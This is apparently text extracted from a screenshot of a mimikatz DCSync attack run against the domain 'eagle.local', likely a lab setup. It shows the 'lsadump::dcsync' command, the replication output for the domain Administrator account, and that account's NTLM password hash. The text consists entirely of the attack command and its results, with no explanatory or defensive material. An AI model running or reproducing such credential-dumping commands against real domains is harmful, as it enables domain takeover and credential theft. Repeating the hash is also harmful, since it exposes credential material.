 mimikatz # lsadump::dcsync /domain:eagle.local /user:Administrator
[DC] 'eagle.local' will be the domain
[DC] 'DC2.eagle.local' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : Administrator

** SAM ACCOUNT **

SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 07/08/2022 12.24.13
Object Security ID   : S-1-5-21-1518138621-4282902758-752445584-500
Object Relative ID   : 500

Credentials:
  Hash NTLM: fcdc65703dd2b0bd789977f1f3eeaecf